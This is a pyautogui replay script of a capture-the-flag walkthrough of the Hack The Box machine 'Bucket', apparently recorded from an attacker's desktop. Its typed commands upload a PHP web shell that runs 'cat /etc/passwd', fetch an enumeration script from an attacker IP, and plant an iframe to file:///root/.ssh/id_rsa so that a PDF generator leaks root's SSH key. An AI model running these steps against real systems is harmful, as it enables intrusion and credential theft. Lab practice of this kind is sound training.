
# Load bucket.htb, view its page source, and follow the s3.bucket.htb image link.
pyautogui.write('bucket.htb/#')

pyautogui.moveTo(301, 187)

pyautogui.rightClick(300, 187)

pyautogui.click(323, 312)

pyautogui.scroll(-3)

pyautogui.moveTo(101, 278)

pyautogui.click(851, 38)

pyautogui.moveTo(139, 100)

pyautogui.moveTo(179, 129)

pyautogui.moveTo(257, 150)

pyautogui.click(169, 48)

pyautogui.doubleClick(694, 423)

pyautogui.press('ctrl+x')

pyautogui.write('ffuf -w /home/xct/tools/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt -u http://s3.bucket.htb/FUZZ')

pyautogui.press('Return')

pyautogui.moveTo(455, 232)

pyautogui.doubleClick(448, 236)

# Browse to s3.bucket.htb/shell and inspect the failing request's 444af250749d Host in Burp history.
pyautogui.write('shell/')

pyautogui.click(793, 38)

pyautogui.click(611, 111)

pyautogui.doubleClick(597, 342)

pyautogui.moveTo(305, 322)

# Insert the ListTables template, edit it, and run it to reveal the users table.
pyautogui.click(605, 88)

pyautogui.moveTo(226, 456)

pyautogui.scroll(-3)

pyautogui.click(204, 374)

pyautogui.click(344, 139)

pyautogui.click(344, 140)

pyautogui.moveTo(440, 535)

# Insert the describeTable template with TableName 'users' and run it.
pyautogui.click(605, 88)

pyautogui.click(606, 88)

pyautogui.click(186, 429)

pyautogui.write('users')

pyautogui.click(344, 140)

# Browse the API templates past Query and insert the Scan template with TableName users.
pyautogui.click(605, 88)

pyautogui.click(170, 297)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.write('users')

# Select the optional Scan parameters for deletion before running the users scan.
pyautogui.moveTo(94, 133); pyautogui.dragTo(115, 208)

pyautogui.moveTo(473, 364)

pyautogui.moveTo(430, 535)


# Save the scanned credentials, then scroll the minio/mc README to the Linux download link.
pyautogui.click(205, 28)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.click(179, 443)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.moveTo(240, 367)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(3)

pyautogui.write('./mc alias set s3htb http://s3.bucket.htb --api "s3v4"')

pyautogui.write('./mc ls s3htb/adserver/')

# Open bucket.htb's page source and scroll to img tags from s3.bucket.htb/adserver/images.
pyautogui.click(111, 251)

pyautogui.scroll(-3)

pyautogui.moveTo(346, 405)

pyautogui.moveTo(647, 257)

# Create xct.txt containing 1234, copy it to s3htb/adserver/, and list the bucket recursively.
pyautogui.write('echo "1')

pyautogui.write('234" > xct.txt')

pyautogui.write('./mc cp xct.txt s3htb/adserver/ ; ./mc ls --recursive s3htb/adserver/')

# In the second tab, begin entering the s3.bucket.htb URL for the test file.
pyautogui.click(311, 27)

pyautogui.write('http://s3.bucket.')

# Start the ./mc command to recheck and re-upload xct.txt to the adserver bucket.
pyautogui.write('./m')

# Compare against the s3.bucket.htb tab, where xct.txt also shows 1234.
pyautogui.click(182, 28)

pyautogui.moveTo(202, 90)

pyautogui.moveTo(206, 109)

pyautogui.moveTo(247, 84)

pyautogui.moveTo(396, 241)

# Write shell.php with Sublime and request bucket.htb/shell.php?xcmd=cat%20/etc/passwd.
pyautogui.write('subl shell.php')

pyautogui.write('http://bucket.htb/shell.php?xcmd=cat%20/etc/passwd')

# In the s3 tab, replace xct.txt in the address with shell to load shell.php.
pyautogui.click(182, 27)

pyautogui.doubleClick(289, 48)

pyautogui.write('shell.php?xcmd=cat /etc/passwd')

pyautogui.moveTo(566, 199)

pyautogui.click(54, 42)

pyautogui.write('roy')

pyautogui.moveTo(164, 186)

pyautogui.moveTo(172, 130); pyautogui.dragTo(274, 130)


# Read roy's user.txt flag and start a wget download from 10.10.14.51.
pyautogui.write('at user.txt')

pyautogui.write('w')

pyautogui.write('get http://10.10.14.51')

# Scroll through the finished lse.sh findings and begin the ps auxf process listing.
pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.moveTo(268, 325)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.write('ps a')

pyautogui.moveTo(635, 395)

# Inspect the process list, then start ssh with -L 8000:127.0.0.1:8000 to bucket.htb.
pyautogui.doubleClick(608, 109)

pyautogui.moveTo(559, 278)

pyautogui.write('-L 800')

# View and scroll through the HTML source of the 127.0.0.1:8000 maintenance page.
pyautogui.rightClick(374, 249)

pyautogui.click(352, 411)

pyautogui.scroll(-3)

# List roy's home directory and read db.php in the project folder.
pyautogui.write('ls -la')

pyautogui.write('cd project')

pyautogui.write('cat db.php')

# List /var/www/bucket-app and print its index.php.
pyautogui.write('ls -la')

pyautogui.write('cd /var/www')

pyautogui.write('cd bucket-app')

pyautogui.write('s -la')

pyautogui.write('cat index.ph')

pyautogui.write('p')

pyautogui.tripleClick(136, 69)

pyautogui.click(59, 79)

pyautogui.doubleClick(209, 80)

pyautogui.click(289, 69)

pyautogui.doubleClick(247, 143)

pyautogui.doubleClick(277, 174)

pyautogui.doubleClick(206, 185)

pyautogui.moveTo(214, 237)

pyautogui.doubleClick(147, 257)

pyautogui.click(451, 279)

pyautogui.moveTo(665, 285)

pyautogui.moveTo(669, 280)

pyautogui.moveTo(821, 279)

pyautogui.click(253, 247)

pyautogui.click(224, 79)

pyautogui.moveTo(253, 181)

pyautogui.moveTo(225, 205)

pyautogui.click(455, 206)

pyautogui.moveTo(220, 247)

pyautogui.moveTo(216, 249)

pyautogui.moveTo(582, 289)

pyautogui.moveTo(343, 257)

# Run the createTable code for the 'alerts' table with HASH key 'title'.
pyautogui.click(344, 140)

pyautogui.moveTo(274, 191)

# Put a 'Ransomware' alert with an iframe to file:///root/.ssh/id_rsa into alerts.
pyautogui.write("<html><body><iframe src='file:///root/.ssh/id_rsa'></body></html>")

pyautogui.click(595, 139)

pyautogui.click(445, 139)

# POST action=get_alerts to localhost:8000, copy result.pdf home, and scp it locally.
pyautogui.write("curl -X POST -d 'action=get_alerts' http://localhost:8000/")

pyautogui.write('cd files')

pyautogui.write('ls -la')

pyautogui.write('cp result.pdf ~')

pyautogui.write('ls -la')

pyautogui.moveTo(694, 196)

pyautogui.click(54, 43)

pyautogui.moveTo(625, 330)

pyautogui.write('scp roy@bucket.htb:/home/roy/result.pdf .')

# Open result.pdf from the /home/xct/htb-yt/bucket folder.
pyautogui.doubleClick(295, 76)

pyautogui.moveTo(206, 425)

# Exit roy's session, SSH in as root with files/root.key, and print root.txt.
pyautogui.write('exit')

pyautogui.write('ssh -i files/root.key')

pyautogui.write('cat root.txt')
